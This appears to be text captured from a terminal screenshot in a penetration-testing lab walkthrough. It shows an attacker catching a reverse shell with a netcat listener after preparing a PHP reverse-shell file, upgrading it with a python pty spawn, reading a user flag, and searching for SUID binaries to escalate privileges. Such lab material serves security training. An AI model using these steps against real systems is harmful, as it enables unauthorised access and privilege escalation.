 1 2 3 4 3:12
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ ×
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ mousepad rshell.php
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.95] from (UNKNOWN) [192.168.1.98] 41002
Linux kb-server 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
07:11:10 up 14 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@kb-server:/$ cd /home
cd /home
www-data@kb-server:/home$ ls -al
ls -al
total 12
drwxr-xr-x 3 root root 4096 Oct 2 2020 .
drwxr-xr-x 24 root root 4096 Oct 2 2020 ..
drwxr-xr-x 4 heisenberg heisenberg 4096 Oct 2 2020 heisenberg
www-data@kb-server:/home$ cd heisenberg
cd heisenberg
www-data@kb-server:/home/heisenberg$ ls -al
ls -al
total 32
drwxr-xr-x 4 heisenberg heisenberg 4096 Oct 2 2020 .
drwxr-xr-x 3 root root 4096 Oct 2 2020 ..
-rw-r--r-- 1 heisenberg heisenberg 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 heisenberg heisenberg 3771 Apr 4 2018 .bashrc
drwx------ 2 heisenberg heisenberg 4096 Oct 2 2020 .cache
drwx------ 3 heisenberg heisenberg 4096 Oct 2 2020 .gnupg
-rw-r--r-- 1 heisenberg heisenberg 807 Apr 4 2018 .profile
-rw-r--r-- 1 heisenberg heisenberg 0 Oct 2 2020 .sudo_as_admin_successful
-rw-r--r-- 1 root root 33 Oct 2 2020 user.txt
www-data@kb-server:/home/heisenberg$ cat user.txt
cat user.txt
6346c6d19751f1a3195f1e4b4b609544
www-data@kb-server:/home/heisenberg$ find / -perm -4000 -type f 2>/dev/null
find / -perm -4000 -type f 2>/dev/null
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device